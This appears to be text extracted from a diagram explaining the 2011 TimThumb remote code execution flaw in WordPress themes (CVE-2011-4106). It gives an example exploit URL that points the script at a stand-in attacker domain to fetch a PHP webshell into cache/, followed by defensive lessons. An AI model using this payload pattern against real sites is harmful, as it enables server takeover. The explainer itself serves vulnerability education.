 TimThumb 2011 → RCE on WordPress (CVE-2011-4106)
Case 3 · a theme thumbnail script fetched a remote PHP file into cache/
1. Attacker tricks thumb.php
Looks like an
image URL.
WordPress
blog
thumb.php in
the theme makes
thumbnails.
/wp-content/plugins/x/timthumb.php?src=
http://allowed.com.evil/x.php
2. TimThumb writes the cache
Domain whitelist was
only a prefix.
x.php
cache
/.../cache/x.php
3. Anyone opens the cached PHP
PHP runs on
the blog.
GET
webshell
GET .../cache/x.php → RCE
Lesson: do not fetch remote files · exact host allow-list · no PHP in cache/